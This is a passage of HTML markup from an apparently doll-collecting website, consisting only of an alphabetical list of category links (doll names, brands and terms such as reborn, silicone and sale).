	<li class="cat-item cat-item-1783"><a href="https://vinylbabydolls.name/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vinylbabydolls.name/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vinylbabydolls.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vinylbabydolls.name/category/littlest/" >littlest</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://vinylbabydolls.name/category/liu-san/" >liu-san</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vinylbabydolls.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://vinylbabydolls.name/category/livia/" >livia</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://vinylbabydolls.name/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://vinylbabydolls.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vinylbabydolls.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://vinylbabydolls.name/category/londyn/" >londyn</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vinylbabydolls.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vinylbabydolls.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vinylbabydolls.name/category/lorifina/" >lorifina</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vinylbabydolls.name/category/loulou/" >loulou</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://vinylbabydolls.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vinylbabydolls.name/category/lovis/" >lovis</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vinylbabydolls.name/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vinylbabydolls.name/category/luisa/" >luisa</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vinylbabydolls.name/category/lullababy/" >lullababy</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://vinylbabydolls.name/category/lumerny-babys/" >lumerny-babys</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vinylbabydolls.name/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vinylbabydolls.name/category/luvabeau/" >luvabeau</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vinylbabydolls.name/category/luvabella/" >luvabella</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://vinylbabydolls.name/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vinylbabydolls.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://vinylbabydolls.name/category/maddie/" >maddie</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vinylbabydolls.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vinylbabydolls.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vinylbabydolls.name/category/madeline/" >madeline</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vinylbabydolls.name/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://vinylbabydolls.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vinylbabydolls.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://vinylbabydolls.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vinylbabydolls.name/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vinylbabydolls.name/category/maide/" >maide</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vinylbabydolls.name/category/mailman/" >mailman</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vinylbabydolls.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://vinylbabydolls.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vinylbabydolls.name/category/marian/" >marian</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vinylbabydolls.name/category/marissa/" >marissa</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vinylbabydolls.name/category/marks/" >marks</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://vinylbabydolls.name/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://vinylbabydolls.name/category/martinas/" >martina&#039;s</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vinylbabydolls.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vinylbabydolls.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vinylbabydolls.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vinylbabydolls.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vinylbabydolls.name/category/mayven/" >mayven</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vinylbabydolls.name/category/mdcc/" >mdcc</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vinylbabydolls.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vinylbabydolls.name/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vinylbabydolls.name/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vinylbabydolls.name/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vinylbabydolls.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vinylbabydolls.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vinylbabydolls.name/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vinylbabydolls.name/category/milana/" >milana</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://vinylbabydolls.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vinylbabydolls.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vinylbabydolls.name/category/miniland/" >miniland</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://vinylbabydolls.name/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vinylbabydolls.name/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vinylbabydolls.name/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vinylbabydolls.name/category/mireya/" >mireya</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vinylbabydolls.name/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vinylbabydolls.name/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vinylbabydolls.name/category/moana/" >moana</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://vinylbabydolls.name/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vinylbabydolls.name/category/monika/" >monika</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vinylbabydolls.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vinylbabydolls.name/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vinylbabydolls.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vinylbabydolls.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vinylbabydolls.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vinylbabydolls.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vinylbabydolls.name/category/moulton/" >moulton</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vinylbabydolls.name/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vinylbabydolls.name/category/natascha/" >natascha</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vinylbabydolls.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vinylbabydolls.name/category/neutralize/" >neutralize</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://vinylbabydolls.name/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vinylbabydolls.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vinylbabydolls.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vinylbabydolls.name/category/nicery/" >nicery</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vinylbabydolls.name/category/nikolas/" >nikolas</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vinylbabydolls.name/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vinylbabydolls.name/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vinylbabydolls.name/category/npkdoll/" >npkdoll</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vinylbabydolls.name/category/npkdolls/" >npkdolls</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vinylbabydolls.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vinylbabydolls.name/category/nursery/" >nursery</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://vinylbabydolls.name/category/nurserytime/" >nurserytime</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vinylbabydolls.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://vinylbabydolls.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vinylbabydolls.name/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vinylbabydolls.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vinylbabydolls.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vinylbabydolls.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vinylbabydolls.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vinylbabydolls.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vinylbabydolls.name/category/orderopen/" >orderopen</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vinylbabydolls.name/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vinylbabydolls.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vinylbabydolls.name/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vinylbabydolls.name/category/otard/" >otard</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vinylbabydolls.name/category/otarddolls/" >otarddolls</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://vinylbabydolls.name/category/outing/" >outing</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://vinylbabydolls.name/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vinylbabydolls.name/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vinylbabydolls.name/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vinylbabydolls.name/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vinylbabydolls.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://vinylbabydolls.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://vinylbabydolls.name/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://vinylbabydolls.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://vinylbabydolls.name/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vinylbabydolls.name/category/pascale/" >pascale</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vinylbabydolls.name/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://vinylbabydolls.name/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://vinylbabydolls.name/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vinylbabydolls.name/category/peeka/" >peeka</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://vinylbabydolls.name/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://vinylbabydolls.name/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vinylbabydolls.name/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vinylbabydolls.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vinylbabydolls.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://vinylbabydolls.name/category/phenomenal/" >phenomenal</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vinylbabydolls.name/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vinylbabydolls.name/category/pickle/" >pickle</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vinylbabydolls.name/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vinylbabydolls.name/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://vinylbabydolls.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vinylbabydolls.name/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://vinylbabydolls.name/category/playpal/" >playpal</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vinylbabydolls.name/category/playsky/" >playsky</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://vinylbabydolls.name/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vinylbabydolls.name/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vinylbabydolls.name/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vinylbabydolls.name/category/poppy/" >poppy-</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vinylbabydolls.name/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vinylbabydolls.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://vinylbabydolls.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vinylbabydolls.name/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vinylbabydolls.name/category/preemie/" >preemie</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vinylbabydolls.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vinylbabydolls.name/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vinylbabydolls.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vinylbabydolls.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vinylbabydolls.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://vinylbabydolls.name/category/priming/" >priming</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vinylbabydolls.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vinylbabydolls.name/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vinylbabydolls.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vinylbabydolls.name/category/pudding/" >pudding</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vinylbabydolls.name/category/pursue/" >pursue</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://vinylbabydolls.name/category/pursuebaby/" >pursuebaby</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vinylbabydolls.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vinylbabydolls.name/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vinylbabydolls.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vinylbabydolls.name/category/quinbee/" >quinbee</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vinylbabydolls.name/category/quinlyn/" >quinlyn</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vinylbabydolls.name/category/racial/" >racial</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vinylbabydolls.name/category/raine/" >raine</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vinylbabydolls.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vinylbabydolls.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vinylbabydolls.name/category/rare1954/" >rare1954</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vinylbabydolls.name/category/rbornbaby/" >rbornbaby</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vinylbabydolls.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vinylbabydolls.name/category/ready2go/" >ready2go</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://vinylbabydolls.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vinylbabydolls.name/category/realborn/" >realborn</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vinylbabydolls.name/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vinylbabydolls.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vinylbabydolls.name/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vinylbabydolls.name/category/reborn/" >reborn</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://vinylbabydolls.name/category/rebornbaby/" >rebornbaby</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vinylbabydolls.name/category/reborned/" >reborned</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://vinylbabydolls.name/category/reborning/" >reborning</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://vinylbabydolls.name/category/rebornnew/" >rebornnew</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vinylbabydolls.name/category/rebornrealborn/" >rebornrealborn</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://vinylbabydolls.name/category/reborns/" >reborns</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vinylbabydolls.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vinylbabydolls.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vinylbabydolls.name/category/reginas/" >regina&#039;s</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vinylbabydolls.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vinylbabydolls.name/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vinylbabydolls.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vinylbabydolls.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://vinylbabydolls.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vinylbabydolls.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vinylbabydolls.name/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://vinylbabydolls.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vinylbabydolls.name/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vinylbabydolls.name/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vinylbabydolls.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vinylbabydolls.name/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vinylbabydolls.name/category/romy/" >romy</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vinylbabydolls.name/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vinylbabydolls.name/category/rooting/" >rooting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vinylbabydolls.name/category/rosalie/" >rosalie</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vinylbabydolls.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vinylbabydolls.name/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://vinylbabydolls.name/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vinylbabydolls.name/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://vinylbabydolls.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vinylbabydolls.name/category/rub-a-dub/" >rub-a-dub</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vinylbabydolls.name/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://vinylbabydolls.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vinylbabydolls.name/category/rxdoll/" >rxdoll</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vinylbabydolls.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://vinylbabydolls.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vinylbabydolls.name/category/sale-boy/" >sale-boy</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://vinylbabydolls.name/category/sale-girl/" >sale-girl</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://vinylbabydolls.name/category/sale-lindsey/" >sale-lindsey</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vinylbabydolls.name/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vinylbabydolls.name/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vinylbabydolls.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vinylbabydolls.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://vinylbabydolls.name/category/sanydoll/" >sanydoll</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vinylbabydolls.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vinylbabydolls.name/category/saskia/" >saskia</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://vinylbabydolls.name/category/scam/" >scam</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vinylbabydolls.name/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vinylbabydolls.name/category/scammer/" >scammer</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://vinylbabydolls.name/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vinylbabydolls.name/category/sculpt/" >sculpt</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vinylbabydolls.name/category/secrist/" >secrist</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vinylbabydolls.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vinylbabydolls.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://vinylbabydolls.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://vinylbabydolls.name/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vinylbabydolls.name/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vinylbabydolls.name/category/shein/" >shein</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://vinylbabydolls.name/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vinylbabydolls.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vinylbabydolls.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://vinylbabydolls.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vinylbabydolls.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vinylbabydolls.name/category/shyann/" >shyann</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vinylbabydolls.name/category/sibling/" >sibling</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vinylbabydolls.name/category/silicione/" >silicione</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://vinylbabydolls.name/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://vinylbabydolls.name/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vinylbabydolls.name/category/silvias/" >silvia&#039;s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vinylbabydolls.name/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vinylbabydolls.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vinylbabydolls.name/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vinylbabydolls.name/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://vinylbabydolls.name/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vinylbabydolls.name/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vinylbabydolls.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vinylbabydolls.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://vinylbabydolls.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vinylbabydolls.name/category/smila/" >smila</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vinylbabydolls.name/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vinylbabydolls.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://vinylbabydolls.name/category/snuggle/" >snuggle</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vinylbabydolls.name/category/snuggly/" >snuggly</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vinylbabydolls.name/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vinylbabydolls.name/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vinylbabydolls.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vinylbabydolls.name/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vinylbabydolls.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vinylbabydolls.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vinylbabydolls.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://vinylbabydolls.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vinylbabydolls.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://vinylbabydolls.name/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vinylbabydolls.name/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://vinylbabydolls.name/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://vinylbabydolls.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vinylbabydolls.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vinylbabydolls.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vinylbabydolls.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vinylbabydolls.name/category/storks/" >stork&#039;s</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://vinylbabydolls.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vinylbabydolls.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vinylbabydolls.name/category/studio-doll/" >studio-doll</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://vinylbabydolls.name/category/stuning/" >stuning</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vinylbabydolls.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vinylbabydolls.name/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vinylbabydolls.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vinylbabydolls.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vinylbabydolls.name/category/sunbeambabies/" >sunbeambabies</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vinylbabydolls.name/category/sunny/" >sunny</a>
